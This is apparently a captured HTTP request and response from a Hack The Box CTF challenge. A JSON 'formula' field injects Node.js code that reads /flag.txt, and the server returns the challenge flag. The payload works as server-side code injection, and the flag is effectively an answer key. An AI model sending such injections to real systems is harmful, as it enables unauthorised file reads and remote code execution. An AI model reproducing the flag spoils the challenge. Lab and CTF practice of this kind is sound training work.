 Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 94.237.59.199:55670
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36 Edg/127.0.0.0
5 DNT: 1
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.59.199:55670
9 Referer: http://94.237.59.199:55670/
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: en-US,en;q=0.9
12 Connection: keep-alive
13
14 {
"formula":
"require('fs').readFileSync('/flag.txt').toString()
;"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 48
5 ETag: W/"30-Z45ILjsxWiV/0GltLY7H3+pai0c"
6 Date: Mon, 19 Aug 2024 02:42:51 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"HTB{c4lcul4t3d_my_w4y_thr0ugh_rc3}"
}